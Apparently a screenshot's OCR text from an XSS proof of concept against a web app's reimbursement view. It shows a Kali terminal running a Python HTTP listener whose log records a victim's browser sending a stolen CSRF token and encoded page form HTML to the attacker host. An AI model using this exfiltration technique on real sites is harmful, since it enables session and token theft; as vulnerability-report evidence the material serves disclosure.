 view-reimbursement
Attachments
ents
kali@kali: ~/xxs
File Actions Edit View Help
┌──(kali㉿kali)-[~/xxs]
└─$ python -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
100.74.55.74 - - [14/Aug/2025 19:58:24] "GET /?stolen=csrftoken%3DiZRguBz5OBV6yf3TTo6tc5V3bzKwrTlj HTTP/1.1
" 200 -
100.74.55.74 - - [14/Aug/2025 19:58:26] code 404, message File not found
100.74.55.74 - - [14/Aug/2025 19:58:26] "GET /form=%3Cform%20hidden%3D%22%22%20id%3D%22modalButtontask_idFo
rm%22%20hx-get%3D%22%2Fdynamic-path-task_id-0suodjeriicsg5mbs7×8pxtrtp4nzd4m%3Fdynamic_field%3Dtask_id%22%2
0hx-target%3D%22%23dynamicModaltask_idBody%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type%3D%2
2text%22%20name%3D%22dynamic_initial%22%20data-dynamic-field%3D%22task_id%22%3E%0A%20%20%20%20%20%20%20%20%
20%20%20%20%3Cinput%20type%3D%22text%22%20name%3D%22view_id%22%20value%3D%22hlva3b6%22%3E%0A%20%20%20%20%20
%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20type%3D%22submit%22%20id%3D%22modal
Buttontask_id%22%20onclick%3D%22%24('%23dynamicModaltask_id').addClass('oh-modal--show')%3B%22%3E%0A%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20task_id%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fbutton%3E%0A%2
0%20%20%20%20%20%20%20%3C%2Fform%3E HTTP/1.1" 404 -
Comments